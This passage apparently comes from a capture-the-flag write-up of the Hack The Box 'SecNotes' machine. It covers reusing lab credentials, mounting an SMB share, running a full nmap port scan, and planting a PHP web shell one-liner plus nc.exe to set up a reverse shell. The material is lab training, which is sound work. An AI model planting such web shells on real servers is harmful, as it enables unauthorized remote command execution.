
So in the note with the title new site we have some intresting things. First of all, there are some credentials that I can save for later (tyler / 92g!mA8BGj0irkL%OG*&), and one path. The path says \\secnotes.htb\new-site. But what is this you are asking? This is a shared folder.
Folders, folders and folders!
I can mount the folder from the web server to my machine and move files in or out. The command I used to mount the folder was:
mount -t cifs -o vers=1.0,username=tyler //secnotes.htb/new-site /mnt/temp
I used the next options
- -t: Limit the set of filesystem types
- -o: Comma-separated list of mount options. I used vers to define the version that I want to use and username to authenticate myself.
- The path for the path for the folder on the server.
- The local path that will mount the folder
As you can see in the picture below, after the mount is complete, I can see the files inside it, and also I can read and write in this folder.
At this point, I runned a full TCP scan for open ports in the machine. The command I used was:
nmap -sT -p- -oA nmap/nmap-full-ports 10.10.10.97
I used the next options
- -sT: TCP connect() scan
- -p-: Only scan specified ports. If you use -p- scan all the ports instead.
- -oA: Output in the three major formats at once.
My new results.

I just found a new port @ 8808. I will open this port in my browser and I will see the next page.

So here we have another page. It’s the default page of the Internet Information Service of Windows. Looking the source code of the page, I didn’t find anything.
RCE and Reverse Shell

Back where we were. To get a reverse shell from the server back to my machine, I had to put my reverse shell PHP file with a nc.exe (this is the executable of netcat for Windows) in the shared folder. My shell.php file, it’s an oneliner.
<?php system($_GET["cmd"]); ?>

Then I tested my file to see if it works, with a simple whoami command through the portal on port 8808. The results are in.
Next step is to set a reverse shell with a netcat listener in my end, and the nc.exe file on the server.

